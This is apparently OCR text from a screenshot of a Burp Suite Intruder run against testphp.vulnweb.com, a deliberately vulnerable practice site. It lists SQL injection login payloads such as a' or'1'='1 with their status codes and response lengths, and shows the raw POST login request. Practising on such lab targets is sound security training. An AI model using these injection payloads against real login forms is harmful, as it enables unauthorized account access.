 login pag
2. Intruder attack of http://testphp.vulnweb.com
Attack Save
2. Intruder attack of http://testphp.vulnweb.com
Attack
Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
26 a' or'1'='1 200 297 6292
27 1=1 302 460 258
28 a'or'1'=1 302 411 378
29 a'or'1'='1 200 485 6292
30 kjfhgf 302 410 258
31 fghs or 302 483 258
32 f sof 302 308 258
33 password 302 319 258
34 Pass 302 323 258
35 test 200 478 6292
Request Response
Pretty Raw Hex
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 uname=test&pass=test
Search
0 highlights
Finished
ac
TEST and De
home cate
search art
Browse cate
Browse artis
Your cart
Signup
Your profile
Our guestbo
AJAX Demo
Links
Security art
PHP scanne
PHP vuln he
Fractal Explo
About Us Priv
Warning:
It is inten
let som
Look fo